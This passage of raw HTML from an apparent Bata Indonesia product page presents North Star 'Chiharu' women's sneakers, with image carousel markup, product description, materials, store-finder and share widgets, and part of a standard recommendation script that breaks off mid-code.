https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f4edc51/images/large/5201045_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Women Sneakers Chiharu Online Exclusive"
        title="Women Sneakers Chiharu Online Exclusive"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5201045" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw289b6081/images/large/5201045_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Women Sneakers Chiharu Online Exclusive"
        title="Women Sneakers Chiharu Online Exclusive"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5201045" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0b608185/images/large/5201045_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Women Sneakers Chiharu Online Exclusive"
        title="Women Sneakers Chiharu Online Exclusive"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/id/en/women/brand/north-star/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/en/women/brand/north-star/" data-button-position="top">
            NORTH STAR
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">Women Sneakers Chiharu Online Exclusive</h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        








                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Select a size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="540M_2022_5201045" data-is-disabled='true'
        disabled>
        Out of stock
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-id-Site/en_ID/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-id-Site/en_ID/Stores-CustomerInfo"
        data-address-customer
        data-pid="540M_2022_5201045"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the time this article is not available in our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or pincode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or pincode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size Guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/id/en/women/brand/north-star/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/en/women/brand/north-star/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw19e2862f/brand/north-star.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="NORTH STAR"
            title="NORTH STAR"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility & versatility, with cushioning which is built to last with utter comfort & style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. 
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article Number :</span>
    <span data-target="articleNo">
        5201045</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height :</span>
            1
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height :</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height :</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        

        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/id/en/women/" aria-current="page">
                Women
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/en/women/shoes/" aria-current="page">
                Shoes
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/en/women/shoes/sneakers/" aria-current="page">
                Sneakers
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/id/en/women/brand/north-star/" aria-current="page">
                NORTH STAR
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwbf9d09c4/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dwf10c6876/images/material/other.svg"
                                                            title="PU" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwc4cabe4c/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="TPR"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dwf10c6876/images/material/other.svg"
                                                            title="TPR" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">TPR</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwada179a3/images/material/lining.svg"
                                                            alt="Lining" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Lining</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="TEXTILE"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dwf10c6876/images/material/other.svg"
                                                            title="TEXTILE" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">TEXTILE</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2022_5201045">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="540M_2022_5201045">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fwomen%2Fshoes%2Fsneakers%2Fwomen-sneakers-chiharu-online-exclusive-540M_2022_5201045.html" title="Facebook" data-content-type="Women Sneakers Chiharu Online Exclusive" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fwomen%2Fshoes%2Fsneakers%2Fwomen-sneakers-chiharu-online-exclusive-540M_2022_5201045.html&description=Women%20Sneakers%20Chiharu%20Online%20Exclusive&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdwf8e2bd27%2Fimages%2Flarge%2F5201045_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="Women Sneakers Chiharu Online Exclusive" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fwomen%2Fshoes%2Fsneakers%2Fwomen-sneakers-chiharu-online-exclusive-540M_2022_5201045.html&text=Women Sneakers Chiharu Online Exclusive" data-content-type="Women Sneakers Chiharu Online Exclusive" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/id/en/women/shoes/sneakers/women-sneakers-chiharu-online-exclusive-540M_2022_5201045.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-women" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="Women Sneakers Chiharu Online Exclusive"
    data-id="540M_2022_5201045"
    data-dimension1="540M_AR5200454703W"
    data-dimension2="5201045"
    data-dimension3="540M_2022_5201045"
    data-price="null"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/women-sneakers-chiharu-online-exclusive-540M_AR5200454703W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8e2bd27/images/large/5201045_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '021e96cfd1d7731ded9d3fadf1';
var contextAUID = decodeHtml('540M_AR5200454703W');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('540M_2022_5201045');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-reccomendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/en_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
